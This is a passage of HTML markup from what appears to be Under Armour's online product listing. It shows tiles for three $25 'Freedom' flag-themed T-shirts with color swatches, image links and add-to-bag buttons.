ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-6004097-036-MD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_freedom_banner_mens_t-shirt/6004097.html?dwvar_6004097_size=MD&amp;dwvar_6004097_color=036"><img alt="UA Freedom Banner" title="UA Freedom Banner" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-036_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Freedom Banner" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_gjb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_gjb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_gjb9bsnpfivddiuqivb_"><span id="_R_gjb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 6" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-036" href="/en-us/p/shirts_and_tops/ua_freedom_banner_mens_t-shirt/6004097.html?dwvar_6004097_color=036"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-290" href="/en-us/p/shirts_and_tops/ua_freedom_banner_mens_t-shirt/6004097.html?dwvar_6004097_color=290"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B3A491"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B3A491"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/ua_freedom_banner_mens_t-shirt/6004097.html?dwvar_6004097_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-390" href="/en-us/p/shirts_and_tops/ua_freedom_banner_mens_t-shirt/6004097.html?dwvar_6004097_color=390"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-466" href="/en-us/p/shirts_and_tops/ua_freedom_banner_mens_t-shirt/6004097.html?dwvar_6004097_color=466"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#587688"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#587688"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/shirts_and_tops/ua_freedom_banner_mens_t-shirt/6004097.html?dwvar_6004097_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="6 colors available" href="/en-us/p/shirts_and_tops/ua_freedom_banner_mens_t-shirt/6004097.html?dwvar_6004097_size=MD&amp;dwvar_6004097_color=036"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B3A491"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B3A491"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+3</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_freedom_banner_mens_t-shirt/6004097.html?dwvar_6004097_size=MD&amp;dwvar_6004097_color=036">UA Freedom Banner</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s T-Shirt</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $25</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6004055-069-MD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_size=MD&amp;dwvar_6004055_color=069"><img alt="UA Freedom Flag" title="UA Freedom Flag" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-069_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Freedom Flag" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_h3b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_h3b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_h3b9bsnpfivddiuqivb_"><span id="_R_h3b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 7" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-069" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=069"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#989D96"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#989D96"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-025" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=025"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#515659"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-390" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=390"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-011" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=011"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A8AE"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-014" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=014"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C0C6CC"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="7 colors available" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_size=MD&amp;dwvar_6004055_color=069"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#989D96"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#989D96"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#515659"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+4</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_size=MD&amp;dwvar_6004055_color=069">UA Freedom Flag</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s T-Shirt</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $25</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6009149-035-MD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_freedom_flag_usa_mens_t-shirt/6009149.html?dwvar_6009149_size=MD&amp;dwvar_6009149_color=035"><img alt="UA Freedom Flag USA" title="UA Freedom Flag USA" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009149-035_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Freedom Flag USA" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_hjb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_hjb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_hjb9bsnpfivddiuqivb_"><span id="_R_hjb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 